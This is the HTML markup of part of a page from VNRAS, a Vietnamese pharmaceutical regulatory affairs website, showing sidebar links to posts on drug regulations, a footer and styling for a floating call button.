
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/cv-33-yt-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum/"  rel="bookmark" class="td-image-wrap " title="CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm soát giá thuốc điều trị bệnh cúm" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/02/CV-33-YT-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum-0001-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/02/CV-33-YT-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum-0001-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2025/02/CV-33-YT-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum-0001-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm soát giá thuốc điều trị bệnh cúm" title="CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm soát giá thuốc điều trị bệnh cúm" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cv-33-yt-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum/"  rel="bookmark" title="CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm soát giá thuốc điều trị bệnh cúm">CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-24T12:25:02+07:00" >2025-02-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/nhap-khau-thuoc-chua-co-giay-dang-ky-luu-hanh/"  rel="bookmark" class="td-image-wrap " title="Thủ tục đề nghị cấp phép nhập khẩu thuốc có chứa dược chất chưa có Giấy đăng ký lưu hành thuốc, thuốc có chứa dược liệu lần đầu sử dụng tại Việt Nam SOP-VNRAS-000001" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/06/what-is-the-relationship-between-quality-of-life-and-physical-functions-of-patients-undergoing-palliative-care-33-728-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/06/what-is-the-relationship-between-quality-of-life-and-physical-functions-of-patients-undergoing-palliative-care-33-728-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/06/what-is-the-relationship-between-quality-of-life-and-physical-functions-of-patients-undergoing-palliative-care-33-728-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Nhập khẩu thuốc chưa có giấy đăng ký lưu hành" title="Thủ tục đề nghị cấp phép nhập khẩu thuốc có chứa dược chất chưa có Giấy đăng ký lưu hành thuốc, thuốc có chứa dược liệu lần đầu sử dụng tại Việt Nam SOP-VNRAS-000001" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/nhap-khau-thuoc-chua-co-giay-dang-ky-luu-hanh/"  rel="bookmark" title="Thủ tục đề nghị cấp phép nhập khẩu thuốc có chứa dược chất chưa có Giấy đăng ký lưu hành thuốc, thuốc có chứa dược liệu lần đầu sử dụng tại Việt Nam SOP-VNRAS-000001">Thủ tục đề nghị cấp phép nhập khẩu thuốc có chứa...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-11T10:46:08+07:00" >2017-06-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_58" data-td_block_id="tdi_58">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_59" >
<style></style>
<style></style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_59","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_block_15";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "38";
block_tdi_59.header_color = "#";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "10";
tdBlocksArray.push(block_tdi_59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_59 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-1121-qd-ttg-cua-thu-tuong-chinh-phu-phe-duyet-chien-luoc-quoc-gia-ve-phong-chong-khang-thuoc-tai-viet-nam-giai-doan-2023-2030-tam-nhin-den-nam-2045/"  rel="bookmark" class="td-image-wrap " title="Quyết định số 1121/QĐ-TTg của Thủ tướng Chính phủ: Phê duyệt Chiến lược quốc gia về phòng, chống kháng thuốc tại Việt Nam giai đoạn 2023 &#8211; 2030, tầm nhìn đến năm 2045" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/11/quyet-dinh-1121-QD-TTG-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2023/11/quyet-dinh-1121-QD-TTG-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2023/11/quyet-dinh-1121-QD-TTG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định số 1121/QĐ-TTg của Thủ tướng Chính phủ: Phê duyệt Chiến lược quốc gia về phòng, chống kháng thuốc tại Việt Nam giai đoạn 2023 - 2030, tầm nhìn đến năm 2045" title="Quyết định số 1121/QĐ-TTg của Thủ tướng Chính phủ: Phê duyệt Chiến lược quốc gia về phòng, chống kháng thuốc tại Việt Nam giai đoạn 2023 &#8211; 2030, tầm nhìn đến năm 2045" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-1121-qd-ttg-cua-thu-tuong-chinh-phu-phe-duyet-chien-luoc-quoc-gia-ve-phong-chong-khang-thuoc-tai-viet-nam-giai-doan-2023-2030-tam-nhin-den-nam-2045/"  rel="bookmark" title="Quyết định số 1121/QĐ-TTg của Thủ tướng Chính phủ: Phê duyệt Chiến lược quốc gia về phòng, chống kháng thuốc tại Việt Nam giai đoạn 2023 &#8211; 2030, tầm nhìn đến năm 2045">Quyết định số 1121/QĐ-TTg của Thủ tướng Chính phủ: Phê duyệt...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/truong-hop-bi-thu-hoi-chung-chi-hanh-nghe-duoc/"  rel="bookmark" class="td-image-wrap " title="Các trường hợp bị thu hồi chứng chỉ hành nghề dược" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/07/xpharmaceutical.jpg.pagespeed.ic_.SO3e4bAWrw-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/07/xpharmaceutical.jpg.pagespeed.ic_.SO3e4bAWrw-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/07/xpharmaceutical.jpg.pagespeed.ic_.SO3e4bAWrw-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="trường hợp bị thu hồi chứng chỉ hành nghề dược" title="Các trường hợp bị thu hồi chứng chỉ hành nghề dược" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/truong-hop-bi-thu-hoi-chung-chi-hanh-nghe-duoc/"  rel="bookmark" title="Các trường hợp bị thu hồi chứng chỉ hành nghề dược">Các trường hợp bị thu hồi chứng chỉ hành nghề dược</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/danh-muc-thuoc-nguyen-lieu-cam-nhap-khau-san-xuat/"  rel="bookmark" class="td-image-wrap " title="Danh mục thuốc, nguyên liệu làm thuốc cấm nhập khẩu, cấm sản xuất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/10/shutterstock_167238776-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/10/shutterstock_167238776-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/10/shutterstock_167238776-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Danh mục thuốc nguyên liệu cấm nhập khẩu sản xuất" title="Danh mục thuốc, nguyên liệu làm thuốc cấm nhập khẩu, cấm sản xuất" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/danh-muc-thuoc-nguyen-lieu-cam-nhap-khau-san-xuat/"  rel="bookmark" title="Danh mục thuốc, nguyên liệu làm thuốc cấm nhập khẩu, cấm sản xuất">Danh mục thuốc, nguyên liệu làm thuốc cấm nhập khẩu, cấm...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-yeu-cau-doi-voi-thuc-pham-bo-sung/"  rel="bookmark" class="td-image-wrap " title="Các yêu cầu đối với thực phẩm bổ sung" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/thuc-pham-bo-sung-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/thuc-pham-bo-sung-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/thuc-pham-bo-sung-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="các yêu cầu chung đối với thực phẩm bổ sung" title="Các yêu cầu đối với thực phẩm bổ sung" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-yeu-cau-doi-voi-thuc-pham-bo-sung/"  rel="bookmark" title="Các yêu cầu đối với thực phẩm bổ sung">Các yêu cầu đối với thực phẩm bổ sung</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 